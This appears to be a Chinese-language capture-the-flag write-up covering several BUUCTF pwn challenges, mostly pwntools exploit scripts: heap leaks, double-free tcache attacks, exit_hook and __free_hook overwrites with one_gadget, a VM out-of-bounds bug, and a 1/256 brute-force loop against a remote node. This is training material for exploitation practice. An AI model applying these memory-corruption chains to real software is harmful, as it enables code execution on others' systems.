1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 def exploit (): add(1 , 0x30 ) dele(1 ) for i in range (4 ): add(2 , 0x20 ) dele(2 ) add(1 , 0x1234 ) dele(2 ) show(2 ) io.recvuntil('number :' ) heap_low = (int (io.recvline()[:-1 ]) + 0x10000 ) & 0xffff log.success('heap_low: ' +hex (heap_low)) add(2 , heap_low - 0xa0 ) add(2 , 0 ) dele(1 ) add(2 , 0x91 ) for i in range (7 ): dele(1 ) add(2 , 0 ) dele(1 ) show(1 ) io.recvuntil('number :' ) libc_low = (int (io.recvline()[:-1 ]) - libc.sym['__malloc_hook' ] - 0x70 + 0x100000000 ) & 0xffffffff log.success('libc_low: ' +hex (libc_low)) stdin = libc_low + libc.sym['_IO_2_1_stdin_' ] + 0x70 add(2 , stdin&0xffff ) add(1 , 0 ) add(1 , 666 ) leave('ok' )
actf_2019_babyheap——avoid
forking child process
1 gdb.attach(io, 'set follow-fork-mode parent' )
hfctf_2020_marksman——exit_hook
attack2
参考链接:https://www.cnblogs.com/LynneHuan/p/14687617.html
exit_hook的另外一种形式,将_dl_catch_error@got.plt修改成one_gadget
one_gadget加上l参数,如-l2,-l3查看更多gadget
1 2 3 4 5 6 7 8 9 10 11 12 def exploit (): io.recvuntil('0x' ) libc_puts = int (io.recv(12 ), 16 ) libc_base = libc_puts - libc.symbols['puts' ] ogg = [0x4f2c5 , 0x4f322 , 0xe569f , 0xe5858 , 0xe585f , 0xe5863 , 0x10a387 , 0x10a398 ] one_gadget = libc_base + ogg[2 ] exit_hook = libc_base + 0x5f4038 io.sendline(str (exit_hook)) io.sendline(p8(one_gadget&0xff )) io.sendline(p8((one_gadget>>8 )&0xff )) io.sendline(p8((one_gadget>>16 )&0xff ))
[OGeek2019 Final]OVM——vm
vm pwn与vm
reverse不同的地方在于你不必逆向所有的指令,只需要注意有漏洞的指令(主要为数组越界),然后以这个指令的利用为中心去逆其它用的上的指令就行。不用一股脑的把所有的opcode对应的python函数写好,浪费时间。
本题的0x30 opcode与0x40
opcode存在数组越界,因此可以任意地址读写。由于comment是堆分配的地址,简单的做法是通过stderr获得libc的地址,从而把堆指针改为__free_hook,写入one_gadget即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 code = [ 0x100e0008 , 0x1003001a , 0x1004001b , 0x80030703 , 0x300c0003 , 0x80040704 , 0x300b0004 , 0x10030008 , 0x80030703 , 0x10050010 , 0x100600a8 , 0xc005050e , 0xa0050506 , 0x80050705 , 0x800c0c05 , 0x400c0003 , 0x10030007 , 0x80030703 , 0x400b0003 , 0xff000000 ] def exploit (): io.sendlineafter('PC: ' , '0' ) io.sendlineafter('SP: ' , '1' ) io.sendlineafter('SIZE: ' , str (len (code))) io.recvuntil('CODE: ' ) for i in code: io.sendline(str (i)) io.recvuntil('R11: ' ) free_hookh = int (io.recvline()[:-1 ], 16 ) io.recvuntil('R12: ' ) free_hookl = int (io.recvline()[:-1 ], 16 ) libc_base = (free_hookh << 32 | free_hookl) - libc.sym['__free_hook' ] log.info('libc_base: ' + hex (libc_base)) one_gadget = libc_base + 0x4526a io.send(p64(one_gadget))
sctf_2019_one_heap——1/256
probability
思路是double
free后控制tcache_perthread_struct,改0x250的cnt后释放本身成为unsorted
bin。
重新分配0x40及以上的大小后,main_arena会向下移动到next指针,partial
write爆破stdout泄露libc。
最后直接在__malloc_hook中写one_gadget和realloc_hook+4即可。
这个题要同时爆破堆地址和stdout地址,因此概率为1/256,需要写个循环exp脚本,下面是循环部分:
2022/10/23:buu 第五页完结撒花★,° :.☆( ̄▽ ̄)/$:.°★
。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 if __name__ == '__main__' : context(arch='amd64' , os='linux' ) elf = ELF(elf_path) libc = ELF(libc_path) for i in range (256 ): io = process(elf_path) log.info('i tries: ' + str (i)) if (sys.argv.__len__() > 1 ): if sys.argv[1 ] == 'debug' : gdb.attach(io, 'b calloc' ) elif sys.argv[1 ] == 'remote' : io = remote('node4.buuoj.cn' , 27751 ) elif sys.argv[1 ] == 'ssh' : shell = ssh('fsb' , 'node4.buuoj.cn' , 25540 , 'guest' ) io = shell.process('./fsb' ) try : exploit() io.interactive() except : try : io.close() except : pass